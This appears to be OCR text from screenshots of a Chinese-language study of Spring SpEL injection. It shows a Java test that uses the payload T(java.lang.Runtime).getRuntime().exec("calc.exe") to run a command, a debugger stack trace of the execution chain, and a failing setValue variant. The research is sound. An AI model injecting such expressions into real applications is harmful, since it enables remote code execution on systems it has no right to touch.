 26 Expression exp = parser.parseExpression( expressionString: "T(java.lang.Runtime).getRuntime().exec(\"calc.exe\")");
27 exp.getValue();
28 //exp.setValue(new Person(),"111");
29 }
Debug: test spelTest
Debugger Console
Frames
Variables
"main"@1 in group "main": RUNNING
exec(String):347, Runtime (java.lang)
invoke0(Method, Object, Object[]):-1, NativeMethodAccessorImpl (sun.reflect)
invoke(Object, Object[]):62, NativeMethodAccessorImpl (sun.reflect)
invoke(Object, Object[]):43, DelegatingMethodAccessorImpl (sun.reflect)
invoke(Object, Object[]):498, Method (java.lang.reflect)
execute(EvaluationContext, Object, Object[]):113, ReflectiveMethodExecutor (org.springframework.expression.spel.support)
getValueInternal(EvaluationContext, Object, TypeDescriptor, Object[]):129, MethodReference (org.springframework.expression.spel.ast)
access$000(MethodReference, EvaluationContext, Object, TypeDescriptor, Object[]):49, MethodReference (org.springframework.expression.spel.ast)
getValue():347, MethodReference$MethodValueRef (org.springframework.expression.spel.ast)
getValueInternal(ExpressionState):88, CompoundExpression (org.springframework.expression.spel.ast)
getValue(ExpressionState):120, SpelNodeImpl (org.springframework.expression.spel.ast)
getValue():136, SpelExpression (org.springframework.expression.spel.standard)
main(String[]):27, spelTest (com.example.accessingdatarest)
this = {Runtime@1064}
Variables debug info not available
command = "calc.exe"
两种Payload（有尾巴和尾巴）的get方法都能成功触发。
但是它们的执行链是不同的。
//Expression exp = parser.parseExpression( T(java.lang.Runtime).getRuntime().exec(\ calc.exe\
Expression exp = parser.parseExpression( expressionString: "T(java.lang.Runtime).getRuntime().exec(\"calc.exe\")");//Sp
//exp.getValue();
exp.setValue(new Person(), value: "111");
}
}
bug: test spelTest
Debugger Console
"C:\Program Files\Java\jdk1.8.0_121\bin\java.exe" ...
Connected to the target VM, address: '127.0.0.1:7049', transport: 'socket'
Exception in thread "main" java.lang.IllegalAccessError
at org.springframework.expression.spel.ast.MethodReference$MethodValueRef.setValue(MethodReference.java:355)
at org.springframework.expression.spel.ast.CompoundExpression.setValue(CompoundExpression.java:95)
at org.springframework.expression.spel.standard.SpelExpression.setValue(SpelExpression.java:438)
at com.example.accessingdatarest.spelTest.main(spelTest.java:28)
Disconnected from the target VM, address: '127.0.0.1:7049', transport: 'socket'
Process finished with exit code 1